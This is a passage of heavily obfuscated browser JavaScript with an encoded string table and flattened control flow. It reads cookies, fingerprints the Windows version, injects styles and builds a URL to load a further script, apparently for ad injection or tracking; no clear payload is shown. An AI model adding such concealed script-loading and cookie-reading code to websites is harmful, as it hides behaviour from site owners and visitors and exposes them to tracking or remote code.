D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};D6HH.S7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};D6HH.Z7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};function D6HH(){}O6HH.o8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.U0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};O6HH.w0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D4zz.P4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};g6HH.T9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};g6HH.G9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};g6HH.H1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.O0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};D6HH.i3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.f9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};D4zz.r2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};O6HH.h0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};O6HH.c7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};O6HH.M0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};function D4zz(){}g6HH.p1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};g6HH.o1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};g6HH.x1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.F2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D6HH.H7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.L3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};O6HH.m0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};O6HH.A0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};O6HH.C8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};g6HH.y1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D4zz.S4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};D4zz.Z4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.Q2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.o3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};D4zz.c2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};D4zz.B4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};D6HH.J3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};D6HH.k3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};D4zz.E2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};O6HH.p0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D4zz.m2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};g6HH.O1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};g6HH.p9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.X8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};D4zz.w2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.I0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};g6HH.b9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};D4zz.D2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.P7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};O6HH.N8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.x8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};D6HH.X7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};D4zz.p4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};O6HH.C0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};O6HH.q0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.P2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};D4zz.O4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};O6HH.E8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};D6HH.O7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};W6HH.N1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};O6HH.H0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.r7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.W3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};g6HH.m1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};O6HH.V8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D4zz.t2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};O6HH.a8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};O6HH.R0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.k2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};O6HH.d8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};g6HH.S9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};g6HH.B9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};g6HH.b1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};var c5H,a5H;var B8dddd=W6HH.M3d;for(;B8dddd!==W6HH.v3d;){switch(B8dddd){case W6HH.M3d:B8dddd=W6HH.r5H(W6HH.N8b)==W6HH.r5H(W6HH.m9b)?W6HH.h3d:W6HH.u3d;break;case W6HH.u3d:B8dddd=W6HH.s5H(W6HH.S2b)!==W6HH.s8b?W6HH.W3d:W6HH.v3d;break;case W6HH.h3d:c5H=W6HH.e8b;B8dddd=W6HH.u3d;break;case W6HH.W3d:a5H=W6HH.F3d;B8dddd=W6HH.v3d;break;}}function umM6(){return"%00%1Akmv%06%01%1Cfi%60%04%08%0Bb!qs%10Zsjt%06%01%13glw%14AF3-'ZCGs4%20E%10%1Bfnr%07%02%1Bamp%14PX&0%22YT%0B!0/R%5DOr=.XPC%3Cxp%02%07%1Ecay%0C%06%0B%050/vt%0B=)$%5B%10%1Es:)TCk&x2%02%10Z3%3E$%14%03%19f!w%05%10X75%60A%5EZsht%06%01%13kkq%03%01%0Bcm%60%04%06%19gjs%0D%05%1Dax%20WBE%3E,5P%10I!*%15PI%5Es:.%5BEO%3C-%60%01%04%1Dblx%0D%02%0Bgjq%02%05%18gkq%14FX;-$%14%00%12a%60q%06%01%1Fdk%60%04%00%0B%2064%5BU%0B18-Y%10%5E7*5%14%00%19skq%07%03%1Femu%03%02%0B~xw%03%01%1Eear%06%04%0Bgoy%01%05%1Cfjy%14%00%13jor%05%09%1Efx%7C%1Djti%04k%1C%10L=+%04TRBshs%06%07%1Falr%07%08%0B:%3C-E%10I%3E6/P%7FE6%3C%60FEE%22%10,XTN;85PaX=)%20RP%5E;6/%14PZ%22xr%0D%08%1Fdmt%0D%07%0B16.%5EXOs%0E(%5BUE%25*%60xPI%1D%0A%60%0C%08%1Fajy%03%04%1Bs4.@BO666%5B%10M7-%04YTG775FsS%068&%7BPG7xp%00%10%1Cjhs%02%08%1Bem%60%05I%12bx%20VT%04?0/%14%00%12bmw%05%02%1Cjk%60Z%05%0Bghu%05%02%1Djm%60EPM7%00%0ESWY7-%60%04%01%1Bsjq%14%05%1Aglr%02%09%1Ejxp%02%10%1Dcav%0D%06%18g%60%60CALshs%05I%18fi%60%04%09%0B&6%12ACC%3C%3E%60VZO605ZC%04?0/%14Y%5E&)%04DDC$xr%05%01R%60lq%14%06%0B5%3C5aXG7#.%5BTe4?2PE%0B%3En%60APM%1C8,P%10N=4%20%5C_%0A0%20aFTM?%3C/A%10%1B%60iq%05%09%1Afkw%14%07%1As*%22GTO%3Cx2@SY&+(%5BV%0Bdaq%0D%06%1Ckjw%14YE!-%60BXN&1%60APH'7%25PC%0B&83RT%5Es;.ZEY&+%20E%1FG;7%60BTH%22x%7C%14%06%1Cbkx%04%09%13s%18%60_%5EC%3Cx5LAOs,9%5BVb%05%1A%0CRfh%1C.1dV%0B%60i%60xPIda%0A%14%04%13bh%22S%01%1DdiyQP%0B403PWE*x(%5BBO%20-%03PWE%20%3C%60%06%05%19fat%00%04%1Bs*5ZAz%2061TVK&0.%5B%10gsh1M%10Y%225(A%10%1Bgoq%04%08%12aaq%14%5E%18s)4FY%0B#,$GHy75$VEE%20xp%05%07%13gip%03%02%18shq%00%00%1F%60j%60%07%06%1Bejr%0D%06%12sku%05I%1Ebi%60@BO%20%18&P_%5Es*%22G%5EF%3E%15$SE%0B:%3C%20Q%10%1Cbop%05%04%12c%60%60%02%03%18gkp%0C%06%13shq%04%08%12bjw%0C%01%0Bcot%02%08%1Cghq%14%07%0B66%22@%5CO%3C-%04YTG775%14%00%18eky%0C%02%19gj%60X%10%1Ackr%01%04%1CeaxTSI6%3C'%14fC%3Cjs%14d%0B%3C66%14%00%12kmx%0D%07%1Cbo%60VCE!*%0EGXM;7%60%04%05%1Bdjt%01%08%1Agx)A%5CFshu%00%04%18aiv%05%10%1Bjnr%06%00%19alx%14Xz:6/P%10%1Bcor%00%02%1Bgip%14%5EH8%3C%22A%1D%0A;?3T%5CO~y$XSO6uaCXN76m%15P_60.%14PN6%1C7P_%5E%1E02ATD7+%60%04%00%18bkp%05%02%1Dkxy%14CO%225%20VT%0B%1E0/@I%0B%1Cn%60%02%01%1Bgly%03%08%1Bs5$%5BV%5E:xu%07%00%12cly%06%04%0B3?4%1BAB%22x(ATGshx%0C%01%1Ebmp%03%03%0Bk%60x%0C%08%13k%60%60%01%01%1As+$X%5E%5C7x5Z%7DE%25%3C3vPY7x2PE~;4$%14SE=-2ACK%22t%25TEO%220%22%5ETX%7C4(%5B%10gex=%14n%5E=)%60bXDdm%60%04%10F;7*%14%14%19%11%7CssBI%2001A%14%19%17%7Crv%14%18%141$TU%0Fa%1Cd%06rH==8%10%02owj%02%10%03l06%25L%14%19%17%7Crv%14%18%1415X%5D%0Fa%1C%60S%5DE=+%60GTG=/$vYC%3E=%60%1B%10G=,2PDZs0/%5BTX%1A%0D%0Cy%10%19gat%06%06%18%60k%60R%5E%0Bc%60t%0D%05%1Bfmp%02%10B;=%25P_%0B%25xs%02%00%1Dajy%02%08%0B;=%60%5C~ys*%22GXZ&xx%14%5EZ77$G%10K%22)$%5BUi:0-Q%10%1Bglu%0C%06%1Cak%60l%10I%3E82F%7DC!-%60FRX=5-a%5EZs)3ZEE&%201P%10%0Fa%1A)A%5CFwj%04%10%02i:%3C%20Q%14%19%17%7CrvBI%2001A%14%19%17x%1D%11%00%0B1+$TEO%06%3C9A%7FE6%3C%60%1BY%5E?5%60%07%01%1Ff%60s%07%06%13kx%25ZR_?%3C/A%10Y';2AC%0B&6%14ary&+(%5BV%0Baiw%04%00%1Dfm%60W%5EN+x3PWX7*)%14%00%19do%60%06%03%0B%1F8%22%5C_%5E=*)%14%02%1Abx/ZWE%3E5.B%11D=+$SWO%20%3C3%15_E=)$%5BTXshy%02%02%1Ca%60w%04%10I%3E0$%5BEf7?5%14B%5E+5$FYO7-%60@CFz=%20AP%10;4%20RT%0550'%0ESK!%3Cw%01%1Dxb5%06zuF:%18%10tsk%1B%18%00tpk%13%18%11%1A%1E%05+%11twpo%13%18%00tpf%13%18%00tpk%10%18%00ppk%13%10%03gpkep%60Y%5EK6x~D%13%03i$m%15%02%1Abpz%14CK%3C=.X%10%1Ai,3Y%0C%0Bka%60%00%06%1Eamq%00%04%0B(%10/QTRshx%07%07%1Cbnv%06%05%0B!:3%5CA%5E%09*3V%1B%17p81@%1FZ:)ch%10Y7:5%5C%5EDs%60x%0C%08%13kx%1EjnM=6%60B%5CE3#sR%07K*0qE%10K%3C6/L%5CE'*%60t_N%206(Q%10I%3E0$%5BE~=)%60VBYs=(FAF3%20%60%04%04%1A%60iq%07%03%13bxp%05%01%1As*1YXI7xp%0C%03%1As*-%5CRA%7C4(%5B%10D'4#PC%0B=?'FT%5E%1A%3C(RY%5Es8%25Q%10%18ax%25%5CG%0BfoyM%07%1As4$AP%0Bck%60Z_F=8%25%14Xz==%60xPI%1B75P%5D%0B3-.W%10%1Fshw%14%00%1Efmw%0D%00%1Edn%60W%5DE5x/Z_Os).FX%5E;6/%0FWC*%3C%25%0E%10B37%25YT%0B5%3C5aXG7xz%15%10%1Bckw%0D%08%1Bfht%14XD6%3C9zW%0B=7$GCE%20x9X%5D%0Bdmq%06%07%1Efav%14%02%12bhw%05%09%19s4%20%5BPM7xu%05%02%1Echq%04%10F=:%20AXE%3Cx5PI%5E%7D3%20CPY1+(EE%0B403FEi:0-Q%10%5C;*(WXF;-8%14B%5E+5$%14%5EL4*$AfC6-)%14%00%1Dakt%0D%05%1Bkm%60%07%10%5B'%3C3LbO%3E%3C%22A%5EX%135-%14AK5%3C%19zWL!%3C5%14BX1x6%5C_N=.oZAO%3C%3C3%15%0C%0A%3C,-Y%0A%0A!%3C5aXG764A%19L'7%22AXE%3CqhN%11%5D;7%25ZF%04%3E6%22TEC=7oGTZ%3E8%22P%19%08s)3PGO%3C-%05PWK'55%14%02%1Djlt%0D%10%1A*%1F%07sw%0B%60h%60%5BP%5C;%3E%20A%5EXs)%20GTD&%17.QT%0B%1F8%22eais:.%5BEK;72%14%00%1Deiq%06%04%1Eco%60%03%05%19ehv%02%00%19s1$%5CVB&xp%06%01%13clp%03%05%13s8/%5C%5CK&%3CoXXDs7%20C%10Y&%20-PbB7%3C5F%10%1Bbx&PEh=,/QXD5%1A-%5CTD&%0B$VE%0Banr%0D%08%1Dais%14%13a%15%03pW%5Cdb8%16%0CDa%112&P%02%1A%22%12%02%5E%06%08sv%60F%5EG7xx%0C%08%13k%60x%14YK!%166%5BaX=)$GESsq~%0FoViyh%14%01%0B4,/VEC=7%60%02%03%12*%60q%14RB3+%02ZUO%13-%60YTL&x)GTLs4%20ARBsj%60%04%06%19%60ly%01%00%13ax%22GTK&%3C%04YTG775%14%03%18s;%20VZM%2064%5BUc?8&P%10X7/$GBOs%13%60Y%10%1Bbmu%00%03%1Fajq%14P%0B16,%14%1E%05slx%05%00I4iv%03%01%1268%60%5CEO?x(ePNsnt%05%10%1E%60iw%06%10%0Bg%60q%04RLbnw%05%09N3x'@_I&0.%5B%10%1Beiq%01%09%1Fgnp%14XL%208,P%10f%60x/@%5CH7+%60FES%3E%3C2%5DTO&";}(function(r1,u9,p1){var b0b=W6HH;var l0b,v0b,M0b,c0b,B0b,e5b,S5b,F5b,k5b,V5b,z5b,x5b,A5b,Q5b,R5b,O5b,b5b,P5b,C5b,n5b,i5b,v5b,t5b,D5b,c5b,N4b,e4b,F4b,k4b,y4b,V4b,z4b,L4b,X4b,x4b,A4b,Q4b,w4b,q4b,j4b,l4b,u4b,e2b,z2b,X2b,A2b,Q2b,w2b,j2b,H2b,o2b,g2b,b2b,P2b,C2b,l2b,W2b,t2b,Y2b,S9b,T9b,z9b,A9b,w9b,U9b,O9b,o9b,r9b,C9b,s9b,n9b,l9b,t9b,D9b,c9b,Y9b,S8b,T8b,I8b,k8b,m8b,z8b,J8b,f8b,Q8b,q8b,G8b,j8b,d8b,H8b,b8b,P8b,E8b,n8b,Z8b,u8b,W8b,M8b,D8b,I3d,k3d,y3d,X3d,Q3d,q3d,G3d,U3d,j3d,H3d,r3d,t3d,y1,v1,m1,F1,Z1,W1,w1,Y1,j1,B1,u1,n1,O1,l1,S1,q1,a1,f1,r9,b1,V1;l0b=null;v0b=315;M0b=314;c0b=310;B0b=308;e5b=306;S5b=305;F5b=303;k5b=301;V5b=299;z5b=296;x5b=292;A5b=291;Q5b=289;R5b=282;O5b=280;b5b=275;P5b=273;C5b=272;n5b=269;i5b=266;v5b=263;t5b=260;D5b=259;c5b=258;N4b=255;e4b=254;F4b=251;k4b=249;y4b=248;V4b=247;z4b=244;L4b=243;X4b=241;x4b=240;A4b=239;Q4b=237;w4b=236;q4b=235;j4b=232;l4b=215;u4b=213;e2b=202;z2b=192;X2b=189;A2b=187;Q2b=185;w2b=184;j2b=180;H2b=177;o2b=174;g2b=172;b2b=171;P2b=169;C2b=168;l2b=163;W2b=160;t2b=156;Y2b=153;S9b=149;T9b=148;z9b=140;A9b=135;w9b=132;U9b=129;O9b=124;o9b=122;r9b=121;C9b=116;s9b=115;n9b=113;l9b=111;t9b=104;D9b=103;c9b=102;Y9b=101;S8b=97;T8b=96;I8b=94;k8b=93;m8b=90;z8b=88;J8b=86;f8b=82;Q8b=81;q8b=79;G8b=78;j8b=76;d8b=75;H8b=73;b8b=67;P8b=65;E8b=62;n8b=61;Z8b=60;u8b=57;W8b=56;M8b=54;D8b=51;I3d=42;k3d=41;y3d=40;X3d=33;Q3d=29;q3d=27;G3d=26;U3d=25;j3d=24;H3d=21;r3d=17;t3d=0;try{function A9(){if(B1[b0b.s5H(Y2b)]===(b0b.s5H(k5b)|t3d)){return;}U1(B1,Q0=>{if(Q0[b0b.s5H(R5b)]){Q0[b0b.s5H(R5b)][b0b.s5H(g2b)](Q0);}});if(j1){clearTimeout(j1);}}y1=[b0b.s5H(X4b),b0b.s5H(U3d),b0b.r5H(j8b),b0b.s5H(F5b),b0b.r5H(Q8b),b0b.s5H(r9b)];function o9(s3,l3,L3,n3,k3){var M3;M3=J1(s3,+b0b.s5H(C5b))+J1(l3,b0b.r5H(C5b)*b0b.h3d)+J1(L3,b0b.r5H(C5b)-t3d)+J1(n3,b0b.s5H(C5b)*b0b.h3d)+J1(k3,+b0b.r5H(C5b));return M3;}function Q1(s0){var Y8b,l0,L0;Y8b=49;l0=b0b.r5H(k5b)-t3d;if(s0[b0b.r5H(G8b)]()[b0b.r5H(Y2b)]==+b0b.r5H(C2b)){L0=parseInt(s0);return L0;}else{s0[b0b.s5H(G8b)]()[b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.s5H(Y8b)](function(k0){var n0;n0=parseInt(k0);return l0+=n0;});return Q1(l0);}}v1=[b0b.r5H(T8b),b0b.r5H(P8b),b0b.r5H(q8b),b0b.s5H(l2b),b0b.r5H(Q5b),b0b.s5H(q4b)];m1=[b0b.s5H(M8b),b0b.s5H(v5b),b0b.s5H(F4b),b0b.r5H(e4b),b0b.s5H(u4b),b0b.r5H(H2b),b0b.r5H(D8b),b0b.s5H(F4b),b0b.r5H(t2b)];function R1(){var V9;V9=u1[b0b.r5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));return`${V9}.js?${l1[b0b.r5H(X2b)]}`;}F1=[b0b.s5H(d8b),b0b.r5H(S8b),b0b.s5H(z9b),b0b.r5H(t5b),b0b.s5H(j3d)];Z1=b0b.r5H(C2b)*b0b.h3d;W1=+b0b.r5H(H3d);function B9(U0){var N5b,y5b,m2b,B8b,F0;N5b=307;y5b=300;m2b=194;B8b=48;F0=document[b0b.s5H(W8b)][b0b.s5H(N5b)](new RegExp(b0b.s5H(y5b)+U0[b0b.r5H(S9b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b0b.r5H(m2b))+b0b.s5H(B8b)));return F0?decodeURIComponent(F0[+b0b.r5H(C2b)]):undefined;}w1=r1[b0b.r5H(l9b)];function e1(g0,f0){var X8b;X8b=85;if(!g0){return l0b;}if(g0[b0b.r5H(X8b)]===f0){return g0;}return e1(g0[b0b.s5H(R5b)],f0);}function M9(X0){var X5b,K5b,O4b,M4b,L2b,G9b,p9b,r8b,V3d,E0;X5b=293;K5b=274;O4b=228;M4b=210;L2b=191;G9b=130;p9b=123;r8b=69;V3d=39;E0=X0[b0b.s5H(X5b)]();return{top:Math[b0b.r5H(V3d)](E0[b0b.s5H(q3d)]+((window[b0b.s5H(r8b)]||document[b0b.s5H(G9b)][b0b.s5H(L2b)]||document[b0b.s5H(e2b)][b0b.s5H(L2b)])-(document[b0b.s5H(G9b)][b0b.s5H(O4b)]||document[b0b.s5H(e2b)][b0b.r5H(O4b)]||b0b.r5H(k5b)|t3d))),left:Math[b0b.s5H(V3d)](E0[b0b.s5H(S5b)]+((window[b0b.s5H(K5b)]||document[b0b.r5H(G9b)][b0b.r5H(p9b)]||document[b0b.r5H(e2b)][b0b.s5H(p9b)])-(document[b0b.s5H(G9b)][b0b.r5H(M4b)]||document[b0b.r5H(e2b)][b0b.s5H(M4b)]||b0b.s5H(k5b)|t3d)))};}function l9(A5){var T5b,C8b,P5,r5;T5b=304;C8b=64;P5=(A5[b0b.s5H(Y2b)]+(b0b.r5H(T9b)-t3d)>>(b0b.s5H(U9b)|t3d))+ +b0b.s5H(C2b);r5=new Array(P5*(b0b.r5H(k4b)*b0b.h3d));for(var G5=b0b.s5H(k5b)-t3d;G5<P5*+b0b.r5H(k4b);G5++)r5[G5]=b0b.s5H(k5b)*b0b.h3d;for(G5=b0b.s5H(k5b)-t3d;G5<A5[b0b.s5H(Y2b)];G5++)r5[G5>>+b0b.s5H(C5b)]|=A5[b0b.s5H(T5b)](G5)<<G5%+b0b.r5H(H3d)*+b0b.r5H(T9b);r5[G5>>(b0b.s5H(C5b)|t3d)]|=b0b.s5H(C8b)*b0b.h3d<<G5%(b0b.r5H(H3d)*b0b.h3d)*(b0b.s5H(T9b)*b0b.h3d);r5[P5*(b0b.s5H(k4b)-t3d)-b0b.r5H(C5b)*b0b.h3d]=A5[b0b.r5H(Y2b)]*+b0b.s5H(T9b);return r5;}function C1(r0){var L5b,V2b,o0,c0,G0;L5b=295;V2b=195;try{if(document[b0b.s5H(A5b)]){for(var I0 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][I0][b0b.s5H(e5b)]===r0){o0=document[b0b.s5H(A5b)][I0][b0b.s5H(s9b)][+b0b.r5H(C5b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!o0){o0=b0b.s5H(L5b);}o0=o0[b0b.s5H(m8b)](+b0b.r5H(C2b),o0[b0b.r5H(Y2b)]-+b0b.s5H(C2b));c0=document[b0b.r5H(c0b)](b0b.s5H(w2b));c0[b0b.s5H(c9b)]=b0b.s5H(i5b);G0=document[b0b.r5H(V2b)](window[b0b.r5H(V4b)](o0));c0[b0b.s5H(A2b)](G0);document[b0b.s5H(e2b)][b0b.r5H(A2b)](c0);return function(){c0[b0b.r5H(R5b)][b0b.r5H(g2b)](c0);};}catch(A0){}}Y1=r1[b0b.s5H(v0b)];B1=[];O1=b0b.r5H(z5b);l1=l1||{};l1[b0b.s5H(X2b)]=r1[b0b.s5H(j2b)];function L1(M5,s5){var p5b,K5,l5;p5b=279;K5=(M5&b0b.r5H(p5b)-t3d)+(s5&b0b.s5H(p5b)-t3d);l5=(M5>>(b0b.s5H(k4b)|t3d))+(s5>>b0b.r5H(k4b)*b0b.h3d)+(K5>>b0b.s5H(k4b)*b0b.h3d);return l5<<(b0b.s5H(k4b)|t3d)|K5&b0b.s5H(p5b)-t3d;}function P9(N0){var d0;d0=[];try{d0=U1(document[b0b.r5H(P5b)](N0),q0=>q0);}catch(z0){}return d0;}function M1(a5,J5,T5,t5,H5,m5,F5){return T1(J5&T5|~J5&t5,a5,J5,H5,m5,F5);}function L9(Z3){var s0b,E0b,n0b,Z0b,j3,W3;s0b=/(\u0057\u0069\x6e\u0064\x6f\u0077\x73\u0020\x37|\u0057\x69\x6e\x64\x6f\u0077\u0073\x20\x4e\u0054\x20\u0036[^\n]\u0031)/;E0b=/(\u0057\u0069\u006e\u0064\x6f\x77\u0073\u0020\u0038|\u0057\u0069\x6e\x64\x6f\x77\u0073\u0020\u004e\u0054\x20\u0036[^\n]\x32)/;n0b=/(\x57\u0069\u006e\u0064\x6f\u0077\x73\u0020\x38[^\n]\u0031|\x57\u0069\u006e\x64\u006f\x77\u0073\u0020\x4e\x54\u0020\u0036[^\n]\x33)/;Z0b=/(\u0057\x69\x6e\u0064\u006f\u0077\u0073\u0020\u0031\x30[^\n]\x30|\u0057\u0069\u006e\x64\x6f\u0077\u0073\x20\u004e\x54\u0020\x31\u0030[^\n]\u0030)/;j3=b0b.r5H(b0b.W3d);W3=navigator[b0b.s5H(o9b)];if(Z3===b0b.s5H(u8b)){if(Z0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(x5b);}if(n0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(E0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(s0b[b0b.r5H(k3d)](W3)){j3=b0b.r5H(f8b);}}return j3;}function k1(e9){return e9[s1(b0b.s5H(k5b)*b0b.h3d,e9[b0b.s5H(Y2b)])];}function Y9(T0,w0,u0){var B5b,T2b,i2b,l3d,b0,B0,Y0,a0;B5b=256;T2b=200;i2b=162;l3d=7;u0=u0||{};b0=u0[b0b.r5H(l3d)];if(typeof b0==b0b.r5H(w4b)&&b0){B0=new 